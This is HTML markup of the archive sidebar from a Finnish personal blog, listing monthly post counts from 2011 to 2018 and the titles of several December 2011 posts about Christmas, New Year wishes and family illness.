<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2018/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(123)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2017/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(127)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2016/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(222)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2015/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(122)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2014/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(229)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2013/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(280)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/11/'>marraskuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/10/'>lokakuuta</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/09/'>syyskuuta</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/08/'>elokuuta</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/07/'>heinäkuuta</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/06/'>kesäkuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/05/'>toukokuuta</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/04/'>huhtikuuta</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/03/'>maaliskuuta</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/02/'>helmikuuta</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2012/01/'>tammikuuta</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(109)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://47palasta.blogspot.com/2011/12/'>joulukuuta</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='posts'>
<li><a href='https://47palasta.blogspot.com/2011/12/onnellista-uutta-vuotta-2012-toivottaa.html'>

Onnellista uutta vuotta 2012! Toivottaa Pirpana ...</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/vuosi-2011.html'>Vuosi 2011</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/marakatti.html'>Marakatti</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/joulun-salaisuus.html'>Joulun pieni salaisuus</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/kesken-joulun-vieton-oli-aivan-pakko.html'>
Kesken joulun vieton, oli aivan pakko tulla laitt...</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/minun-jouluni-taydellisin-paketti.html'>
Minun jouluni täydellisin paketti. Lämpöisiä juhl...</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/herkistelya.html'>Herkistelyä</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/me-sairastellaan-yha.html'>Me sairastellaan yhä. Toivottavasti huomenna on jo...</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/kadet-ristissa.html'>Pienet kädet ristissä</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/joulu-saapui.html'>Joulu saapui..</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/onnellista-viikonloppua-jalleen.html'>
Onnellista viikonloppua jälleen!:)

</a></li>
<li><a href='https://47palasta.blogspot.com/2011/12/pikapaivitys.html'>Pikapäivitys</a></li>
